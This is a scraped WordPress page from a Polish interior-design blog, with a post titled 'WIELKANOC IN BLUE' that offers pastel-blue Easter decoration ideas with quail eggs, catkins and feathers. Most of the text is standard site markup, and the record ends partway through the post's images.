

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zpotrzebypiekna.pl/2016/03/wielkanoc-in-blue.html
body_size: 14603
content:
<!doctype html>

<html lang="pl-PL"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head>
<meta charset="UTF-8">

<link href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/favicon.ico" rel="shortcut icon">
<link href="" rel="apple-touch-icon-precomposed">

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no">

<title>WIELKANOC IN BLUE | Z potrzeby piękna...</title>

		<!-- All in One SEO 4.1.0.3 -->
		<meta name="description" content="Podobno już tak nie świętujemy WIELKANOCY jak kiedyś, podobno cześciej wyjeżdżamy i nie gościmy się na wielkanocnych śniadaniach , podobno ani nie robimy dekoracji ani też specjalnie ich nie kupujemy, podobno… . Dziś inspiracje w przepięknym odcieniu pastelowego niebieskiego z przepiórczymi jajeczkami i gałązkami bazi i piórkami. Zdjęcia: www.femina.dk [ad name=”Responsive”]"/>
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
		<meta name="google-site-verification" content="9BFSHP_-4jVqJvtgwZCHFGAZ1UQRjqfOt2rcFP4qsx4" />
		<meta name="msvalidate.01" content="7FEFE6FAC0E22BA255A466D9C783F3D8" />
		<meta name="p:domain_verify" content="e9206df5d2aafafdf13b2790cd3af1a5" />
		<meta name="keywords" content="blue,dekoracje wielkanocne,wielkanoc,dekoracje,life" />
		<link rel="canonical" href="https://www.zpotrzebypiekna.pl/2016/03/wielkanoc-in-blue.html" />
		<meta property="og:site_name" content="Z potrzeby piękna...piekne wnętrza, przedmioty, zdjęcia." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="WIELKANOC IN BLUE | Z potrzeby piękna..." />
		<meta property="og:description" content="Podobno już tak nie świętujemy WIELKANOCY jak kiedyś, podobno cześciej wyjeżdżamy i nie gościmy się na wielkanocnych śniadaniach , podobno ani nie robimy dekoracji ani też specjalnie ich nie kupujemy, podobno… . Dziś inspiracje w przepięknym odcieniu pastelowego niebieskiego z przepiórczymi jajeczkami i gałązkami bazi i piórkami. Zdjęcia: www.femina.dk [ad name=”Responsive”]" />
		<meta property="og:url" content="https://www.zpotrzebypiekna.pl/2016/03/wielkanoc-in-blue.html" />
		<meta property="og:image" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-prim.png" />
		<meta property="og:image:secure_url" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-prim.png" />
		<meta property="og:image:width" content="620" />
		<meta property="og:image:height" content="351" />
		<meta property="article:tag" content="blue" />
		<meta property="article:tag" content="dekoracje wielkanocne" />
		<meta property="article:tag" content="wielkanoc" />
		<meta property="article:tag" content="dekoracje" />
		<meta property="article:tag" content="life" />
		<meta property="article:published_time" content="2016-03-21T09:09:24Z" />
		<meta property="article:modified_time" content="2016-03-21T09:09:24Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="www.zpotrzebypiekna.pl" />
		<meta name="twitter:title" content="WIELKANOC IN BLUE | Z potrzeby piękna..." />
		<meta name="twitter:description" content="Podobno już tak nie świętujemy WIELKANOCY jak kiedyś, podobno cześciej wyjeżdżamy i nie gościmy się na wielkanocnych śniadaniach , podobno ani nie robimy dekoracji ani też specjalnie ich nie kupujemy, podobno… . Dziś inspiracje w przepięknym odcieniu pastelowego niebieskiego z przepiórczymi jajeczkami i gałązkami bazi i piórkami. Zdjęcia: www.femina.dk [ad name=”Responsive”]" />
		<meta name="twitter:image" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-prim.png" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.zpotrzebypiekna.pl\/#website","url":"https:\/\/www.zpotrzebypiekna.pl\/","name":"Z potrzeby pi\u0119kna...","description":"Pi\u0119kne wn\u0119trza i przedmioty blog Agnieszki Kwiatkowskiej","publisher":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization","name":"Z potrzeby pi\u0119kna...","url":"https:\/\/www.zpotrzebypiekna.pl\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/03\/wielkanoc-in-blue.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/#listItem","position":"1","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#item","name":"Home","description":"Pi\u0119kne rzeczy, obok kt\u00f3rych nie spos\u00f3b przej\u015b\u0107 i si\u0119 nie zatrzyma\u0107. Fotografia, wn\u0119trza, kolory i meble,sklepy i ogrody. Aran\u017cacje mieszka\u0144 i pomys\u0142y na nie.","url":"https:\/\/www.zpotrzebypiekna.pl\/"},"nextItem":"https:\/\/www.zpotrzebypiekna.pl\/2016\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/#listItem","position":"2","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/#item","name":"2016","url":"https:\/\/www.zpotrzebypiekna.pl\/2016\/"},"nextItem":"https:\/\/www.zpotrzebypiekna.pl\/2016\/03\/#listItem","previousItem":"https:\/\/www.zpotrzebypiekna.pl\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/03\/#listItem","position":"3","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/03\/#item","name":"March","url":"https:\/\/www.zpotrzebypiekna.pl\/2016\/03\/"},"previousItem":"https:\/\/www.zpotrzebypiekna.pl\/2016\/#listItem"}]},{"@type":"Person","@id":"https:\/\/www.zpotrzebypiekna.pl\/author\/babielato#author","url":"https:\/\/www.zpotrzebypiekna.pl\/author\/babielato","name":"Agnieszka Kwiatkowska","image":{"@type":"ImageObject","@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/03\/wielkanoc-in-blue.html#authorImage","url":"http:\/\/www.zpotrzebypiekna.pl\/wp-content\/uploads\/2015\/06\/kotek-96x96.jpg","width":"96","height":"96","caption":"Agnieszka Kwiatkowska"}},{"@type":"WebPage","@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/03\/wielkanoc-in-blue.html#webpage","url":"https:\/\/www.zpotrzebypiekna.pl\/2016\/03\/wielkanoc-in-blue.html","name":"WIELKANOC IN BLUE | Z potrzeby pi\u0119kna...","description":"Podobno ju\u017c tak nie \u015bwi\u0119tujemy WIELKANOCY jak kiedy\u015b, podobno cze\u015bciej wyje\u017cd\u017camy i nie go\u015bcimy si\u0119 na wielkanocnych \u015bniadaniach , podobno ani nie robimy dekoracji ani te\u017c specjalnie ich nie kupujemy, podobno\u2026 . Dzi\u015b inspiracje w przepi\u0119knym odcieniu pastelowego niebieskiego z przepi\u00f3rczymi jajeczkami i ga\u0142\u0105zkami bazi i pi\u00f3rkami. Zdj\u0119cia: www.femina.dk [ad name=\u201dResponsive\u201d]","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#website"},"breadcrumb":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/03\/wielkanoc-in-blue.html#breadcrumblist"},"author":"https:\/\/www.zpotrzebypiekna.pl\/2016\/03\/wielkanoc-in-blue.html#author","creator":"https:\/\/www.zpotrzebypiekna.pl\/2016\/03\/wielkanoc-in-blue.html#author","image":{"@type":"ImageObject","@id":"https:\/\/www.zpotrzebypiekna.pl\/#mainImage","url":"https:\/\/www.zpotrzebypiekna.pl\/wp-content\/uploads\/2016\/03\/1611-paaskepynt-prim.png","width":"620","height":"351"},"primaryImageOfPage":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/03\/wielkanoc-in-blue.html#mainImage"},"datePublished":"2016-03-21T09:09:24+01:00","dateModified":"2016-03-21T09:09:24+01:00"},{"@type":"Article","@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/03\/wielkanoc-in-blue.html#article","name":"WIELKANOC IN BLUE | Z potrzeby pi\u0119kna...","description":"Podobno ju\u017c tak nie \u015bwi\u0119tujemy WIELKANOCY jak kiedy\u015b, podobno cze\u015bciej wyje\u017cd\u017camy i nie go\u015bcimy si\u0119 na wielkanocnych \u015bniadaniach , podobno ani nie robimy dekoracji ani te\u017c specjalnie ich nie kupujemy, podobno\u2026 . Dzi\u015b inspiracje w przepi\u0119knym odcieniu pastelowego niebieskiego z przepi\u00f3rczymi jajeczkami i ga\u0142\u0105zkami bazi i pi\u00f3rkami. Zdj\u0119cia: www.femina.dk [ad name=\u201dResponsive\u201d]","headline":"WIELKANOC IN BLUE","author":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/author\/babielato#author"},"publisher":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization"},"datePublished":"2016-03-21T09:09:24+01:00","dateModified":"2016-03-21T09:09:24+01:00","commentCount":"1","articleSection":"DEKORACJE, LIFE, blue, dekoracje wielkanocne, Wielkanoc","mainEntityOfPage":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/03\/wielkanoc-in-blue.html#webpage"},"isPartOf":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2016\/03\/wielkanoc-in-blue.html#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/www.zpotrzebypiekna.pl\/#articleImage","url":"https:\/\/www.zpotrzebypiekna.pl\/wp-content\/uploads\/2016\/03\/1611-paaskepynt-prim.png","width":"620","height":"351"}}]}
		</script>
		<!-- All in One SEO -->

<script>if( typeof sleek === "undefined" ){ var sleek = {}; } sleek.baseUrl = "https://www.zpotrzebypiekna.pl";</script>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z wpisami" href="https://www.zpotrzebypiekna.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z komentarzami" href="https://www.zpotrzebypiekna.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; WIELKANOC IN BLUE Kanał z komentarzami" href="https://www.zpotrzebypiekna.pl/2016/03/wielkanoc-in-blue.html/feed" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v6.7.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zpotrzebypiekna.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.zpotrzebypiekna.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='sleek_google_fonts-css'  href='//fonts.googleapis.com/css?family=Shadows+Into+Light+Two%3Aregular%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7C&#038;subset=latin-ext&#038;ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_style-css'  href='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_less-css'  href='https://www.zpotrzebypiekna.pl/wp-content/uploads/wp-less/sleek/stylesheet/less/main-324edbd9ae.css' media='all' />
<link rel='stylesheet' id='sleek_icons-css'  href='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/icons/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' media='all' />
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/plugins.js?ver=1.4.12' id='sleek_js_plugins-js'></script>
<link rel="https://api.w.org/" href="https://www.zpotrzebypiekna.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.zpotrzebypiekna.pl/wp-json/wp/v2/posts/8485" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zpotrzebypiekna.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.zpotrzebypiekna.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://www.zpotrzebypiekna.pl/?p=8485' />
<link rel="alternate" type="application/json+oembed" href="https://www.zpotrzebypiekna.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2016%2F03%2Fwielkanoc-in-blue.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.zpotrzebypiekna.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2016%2F03%2Fwielkanoc-in-blue.html&#038;format=xml" />
			<meta property="og:title" content="WIELKANOC IN BLUE" />
			<meta property="og:description" content="Podobno już tak nie świętujemy WIELKANOCY jak kiedyś, podobno cześciej wyjeżdżamy  i nie gościmy się na wielkanocnych śniadaniach , podobno ani nie robimy dekoracji ani też specjalnie ich nie kupujemy, podobno&#8230; . Dziś inspiracje w przepięknym odcieniu pastelowego niebieskiego z przepiórczymi jajeczkami i gałązkami bazi i piórkami. Zdjęcia: www.femina.dk [ad name=&#8221;Responsive&#8221;]" />
			<meta property="og:image" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-prim.png" />
			<meta property="og:url" content="https://www.zpotrzebypiekna.pl/2016/03/wielkanoc-in-blue.html" />
		

</head>



<body class="post-template-default single single-post postid-8485 single-format-standard theme-sleek wielkanoc-in-blue post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true">
<div class="sleek-loader sleek-loader--body"></div>



<!-- header -->
<header id="header" class="header ">
	<div class="header__overflow js-nano js-nano-header">

		<div class="nano-content">

			<div class="header__inwrap">

				<!-- logo -->
				<a class="header__logo" href="https://www.zpotrzebypiekna.pl">
					<img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/IMG_20150715_191813.jpg" alt="Logo"/>
				</a>
				<!-- /logo -->

				<!-- nav -->
				<nav class="header__nav">
					<ul><li id="menu-item-7164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7164"><a href="http://www.zpotrzebypiekna.pl/">Strona główna</a></li>
<li id="menu-item-7165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7165"><a href="https://www.zpotrzebypiekna.pl/babielato-o-mnie">babielato &#8211; o mnie</a></li>
<li id="menu-item-7166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166"><a href="https://www.zpotrzebypiekna.pl/sklep">Sklep Z potrzeby piękna&#8230;</a></li>
</ul>				</nav>
				<!-- /nav -->



				<div class="separator separator--small separator--center"></div><form class="search-form" method="get" action="https://www.zpotrzebypiekna.pl">
	<input type="text" class="textfield" name="s" placeholder="" required="required">
	<i class="icon-magglass"></i>
	<input type="submit" class="submit">
</form>



				<!-- Footer -->
				<div class="header__footer js-header-footer">

					<div id="sleek_social_icons-2" class="widget widget--footer widget_sleek_social_icons"><div class="social-nav  social-nav--big"><ul class="social-nav__items"><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://instagram.com/babielato/"><i class="icon-instagram"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.facebook.com/zpotrzebypiekna"><i class="icon-facebook"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.pinterest.com/AgaKwiatkowska/"><i class="icon-pinterest3"></i></a></li></ul></div></div><div id="text-5" class="widget widget--footer widget_text">			<div class="textwidget"><a href="mailto:kwiatusie@gmail.com">email</a></div>
		</div>
				</div>

			</div>
			<!-- /.header__inwrap -->

		</div>
	</div> <!-- /.header__overflow -->

	<a href="#" title="Show/Hide Header" class="header__toggle visible-touchscreen js-touchscreen-header-toggle"><div></div></a>

</header>
<!-- /header -->

<!-- wrapper -->
<div id="content-wrapper" class="content-wrapper">
	<div id="content-wrapper-inside" class="content-wrapper__inside  post-template-default single single-post postid-8485 single-format-standard theme-sleek wielkanoc-in-blue post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true sidebar--true full-width--false">

		<div id="main-content" class="main-content">

			<!-- main content -->
			<div class="main-content__inside js-nano js-nano-main" role="main">
			<div class="nano-content">



			


				<!-- Post Classes -->
				


				<!-- article -->
				<article id="post-8485" class=" article-single article-single--post post--size-large image-dark post-8485 post type-post status-publish format-standard has-post-thumbnail hentry category-dekoracje category-life tag-blue tag-dekoracje-wielkanocne tag-wielkanoc" role="main">



					
<div class="single__header">



	


	<!--  Post Heading Block  -->
	<div class="post__head">

		<div class="post__meta">

	<div class="meta--item meta--date">
		21 marca 2016	</div>

			<div class="meta--item meta--author">

			<i class="icon-pencil"></i>
			<a href="https://www.zpotrzebypiekna.pl/author/babielato">
				Agnieszka Kwiatkowska			</a>

		</div>
	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="https://www.zpotrzebypiekna.pl/category/dekoracje" rel="tag">DEKORACJE</a>, <a href="https://www.zpotrzebypiekna.pl/category/life" rel="tag">LIFE</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="https://www.zpotrzebypiekna.pl/2016/03/wielkanoc-in-blue.html#comments">1</a>
	</div>

</div><h1>WIELKANOC IN BLUE</h1>
		
			<!-- posts nav -->
			<div class="post__navigation">

				<a href="https://www.zpotrzebypiekna.pl/2016/03/wielkanocny-stol.html" rel="prev"><i class="icon-arrow-left"></i> Poprzedni</a><a href="https://www.zpotrzebypiekna.pl/2016/03/wielkanocne-zyczenia-3.html" rel="next">Następny <i class="icon-arrow-right"></i></a>			</div>
			<!-- /posts nav -->

		
	</div>
	<!--  /Post Heading Block  -->



</div> <!-- /post head -->



					<!-- Only Standard Post -->
					<div class="post__intro"><img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-prim.png" class="attachment-l size-l wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-prim.png 620w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-prim-150x84.png 150w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-prim-355x200.png 355w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-prim-300x170.png 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-prim-400x226.png 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-prim-600x340.png 600w" sizes="(max-width: 620px) 100vw, 620px" /><div class="separator separator--medium"></div></div>					<!-- /Only Standard Post -->



					<div class="post__content">
						<p>Podobno już tak nie świętujemy WIELKANOCY jak kiedyś, podobno cześciej wyjeżdżamy  i nie gościmy się na wielkanocnych śniadaniach , podobno ani nie robimy dekoracji ani też specjalnie ich nie kupujemy, podobno&#8230; . Dziś inspiracje w przepięknym odcieniu pastelowego niebieskiego z przepiórczymi jajeczkami i gałązkami bazi i piórkami.</p>
<p><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-prim.png"><img loading="lazy" width="620" height="351" class=" size-full wp-image-8495 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-prim.png" alt="1611-paaskepynt-prim" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-prim.png 620w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-prim-150x84.png 150w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-prim-355x200.png 355w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-prim-300x170.png 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-prim-400x226.png 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-prim-600x340.png 600w" sizes="(max-width: 620px) 100vw, 620px" /></a></p>
<p><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-8.png"><img loading="lazy" width="620" height="812" class=" size-full wp-image-8486 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-8.png" alt="1611-paaskepynt-8" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-8.png 620w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-8-115x150.png 115w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-8-300x393.png 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-8-400x524.png 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-8-600x786.png 600w" sizes="(max-width: 620px) 100vw, 620px" /></a></p>
<p><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-1.png"><img loading="lazy" width="620" height="812" class=" size-full wp-image-8494 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-1.png" alt="1611-paaskepynt-1" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-1.png 620w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-1-115x150.png 115w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-1-300x393.png 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-1-400x524.png 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-1-600x786.png 600w" sizes="(max-width: 620px) 100vw, 620px" /></a></p>
<p><a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-2.png"><img loading="lazy" width="620" height="812" class=" size-full wp-image-8493 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-2.png" alt="1611-paaskepynt-2" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-2.png 620w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-2-115x150.png 115w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-2-300x393.png 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-2-400x524.png 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2016/03/1611-paaskepynt-2-600x786.png 600w" sizes="(max-width: 620px) 100vw, 620px" /></a></p>
